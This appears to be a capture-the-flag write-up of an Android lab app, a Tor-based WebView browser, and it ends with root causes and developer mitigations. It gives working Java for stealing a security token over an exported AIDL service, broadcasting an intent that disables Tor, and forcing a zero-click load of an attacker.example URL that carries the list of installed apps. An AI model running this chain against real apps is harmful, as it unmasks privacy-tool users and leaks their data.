( بِسْمِ اللَّـهِ الرَّحْمَـٰنِ الرَّحِيمِ )
CAUTION#FreePalastine
DroidView: From “Private Browser” To Real Exposure
This challenge set out to prove that a Tor‑enabled “private browser” can be silently turned against its users and forced to reveal their real identity with zero interaction, and it delivered exactly that through a clean abuse chain: exported AIDL service → token theft → dynamic receiver timing → forced navigation in WebView, all on a non‑rooted device with no runtime permissions, and all within the victim app’s own surface, as required, which makes the privacy breach undeniable to the end user’s threat model.
Initial Discovery
The app identifies itself as a Tor‑integrated WebView browser, exposes a custom action to load URLs, and wires a security toggle behind an intent path that looks “protected” by a token, which immediately drew attention to how that token is minted, stored, and verified.
Key high‑level observations during manifest and code review (POV notes):
TokenServiceis exported and implements anAIDLstub that returns the “current” security token to any binder client without permission checks.MainActivityregisters the security toggleBroadcastReceiverdynamically inonCreate, so external broadcasts only land when the activity is live, which implies timing matters for a headless attack.LOAD_URLis handled as anActivityintent (onNewIntent/handleIntent), not as a broadcast, so redirection must usestartActivitywith the custom action, notsendBroadcast.WebViewhas JavaScript enabled and proceeds on SSL errors, while file access is disabled and noJavascriptInterfaceis exposed, shaping what data can be reasonably exfiltrated from the attacker page.
Understanding the Moving Parts
Before building payloads, I mapped the security flow and where control transitions occur.
Token lifecycle (how “the key” is made)
- A random 32‑char token is generated, then encrypted with
AES‑128‑CBCusing the first 16 bytes of a hardcoded string, with a random IV prepended, and the result isBase64‑encoded and stored in aSQLitetable. - Validation simply compares the stored encrypted blob to the provided value; there is no decryption step in validation, which means stealing the encrypted blob is sufficient to authenticate disabling security.
Toggle path (how Tor is switched)
- Disabling security via the toggle receiver requires a valid token, but the receiver is only registered after MainActivity starts, so external attempts must ensure the activity is up.
- When disabled, the app clears proxy overrides, unregisters Tor status listeners, resets caches/history, and routes WebView traffic directly, thus exposing the device’s real IP on subsequent loads.
Navigation path (how we force the victim to our page)
- The app honors
ACTION_LOAD_URLinonNewIntent/handleIntentand, for external requests with security disabled, immediately callsloadUrl()without user input, which is the zero‑click we need for redirection.
Attack Plan
My plan was to keep everything inside the victim’s own surfaces, prove the Tor control can be subverted without UI, and then demonstrate deanonymization solely through WebView navigation to an attacker page.
- Steal the token via the exported
AIDLTokenService, which returns the encrypted blob the app itself later compares against. - Ensure the dynamic receiver is actually alive by starting
MainActivity, then broadcast the security toggle with the stolen token to flip Tor off. - Start the same activity again with
ACTION_LOAD_URLpointing to my server so the app’sWebViewloads my page directly, no taps required. - On the attacker page, use JavaScript to collect real IP and device fingerprint and exfiltrate to a controlled endpoint; optionally, have the POC app collect installed packages (via
PackageManager) and pass them along as a URL param to keep exfiltration “via WebView.”
The Exploit Chain
Below are the essential snippets I used, annotated from my POV as I iterated and troubleshot.
Step 1: Token Theft (AIDL bind + getSecurityToken)
- Create
aidl/com/eightksec/droidview/ITokenService.aidlmirroring the target signature, then bind and callgetSecurityToken(), logging the returnedBase64blob.
// AIDL
package com.eightksec.droidview;
interface ITokenService {
String getSecurityToken();
boolean disableSecurity();
}// Bind & steal (MainActivity of POC)
Intent svc = new Intent("com.eightksec.droidview.ITokenService");
svc.setPackage("com.eightksec.droidview");
bindService(svc, conn, BIND_AUTO_CREATE);
// onServiceConnected → ITokenService.Stub.asInterface(binder).getSecurityToken()Step 2: Make the receiver “hear” us
- Because the toggle receiver is registered dynamically in
onCreateand not static, I first start the victimMainActivityto ensure it registers before I send the disabling broadcast.
Intent open = new Intent();
open.setComponent(new ComponentName("com.eightksec.droidview", "com.eightksec.droidview.MainActivity"));
open.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(open);
// wait ~2s for receiver registrationStep 3: Disable Tor
- With
MainActivityactive, broadcastingACTION_TOGGLE_SECURITYwithenable_security=falseand the stolen encrypted token flips the browser into direct-network mode.
Intent off = new Intent("com.eightksec.droidview.TOGGLE_SECURITY");
off.setPackage("com.eightksec.droidview");
off.putExtra("security_token", stolen);
off.putExtra("enable_security", false);
sendBroadcast(off);
// wait ~3s for proxy clearing & service teardownStep 4: Zero‑click redirection
LOAD_URLis handled by the activity, so usingstartActivitywith the custom action andEXTRA_URLforces theWebViewto load my page without the user pressing Go.
String exfil = "https://attacker.example/exploit.html?apps=" + base64Apps;
Intent nav = new Intent("com.eightksec.droidview.LOAD_URL");
nav.setPackage("com.eightksec.droidview");
nav.putExtra("url", exfil);
nav.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(nav);What the attacker page steals
The WebView’s JavaScript sandbox is enough to collect the victim’s real IP (since Tor is off), user‑agent, screen metrics, timezone, language, and other fingerprintable properties, which already meets the deanonymization objective since Javascript is enabled in the WebView
settings.setJavaScriptEnabled(true);NOTEI was too lazy to setup my own server to exfiltrate the data :“D


Ummmm Why was the app vulnerable ?
- The exported
AIDLTokenServicereturns the live security token to any client, with no signature/permission protection, enabling cross‑app theft on non‑rooted devices. - Token validation compares encrypted strings directly, so the stolen
Base64blob is itself the credential; nothing needs to be cracked or decrypted. - The toggle receiver being dynamic isn’t a defense—starting the activity is trivial, after which the broadcast lands reliably and security is disabled.
ACTION_LOAD_URLis an activity intent that auto‑loads external URLs when security is off and the intent is external, enabling zero‑click redirection to an attacker server.
what broke and how I fixed it :“D
- AIDL errors:
GradleneededbuildFeatures.aidl=trueand the exactAIDLpath to match the target package, or the compiler rejected the stub. compileSdkmismatch:androidx.activity 1.11.0requiredcompileSdk 36, so I bumped the project’scompileSdkaccordingly without changingtargetSdk.- Bind failures on Android 11+: fixed by adding
<queries>to declare visibility ofcom.eightksec.droidview. - Broadcast “doing nothing”: realized the toggle receiver is dynamic; launching
MainActivitybefore broadcasting solved it. - Redirection “not firing”:
LOAD_URLis not a broadcast; changingsendBroadcasttostartActivitywith the action fixed navigation.
Mitigations - developers please study security :(
- Lock down
TokenServicewith signature‑level permission, or drop export entirely; never exposegetSecurityToken()to untrusted callers. - Validate tokens server‑style: don’t compare stored encrypted blobs; derive short‑lived capability tokens, bind to caller identity, and verify provenance.
- Make the security toggle internal‑only, or guard it with an explicit permission and receiver permission checks, and register it statically only if strictly necessary.
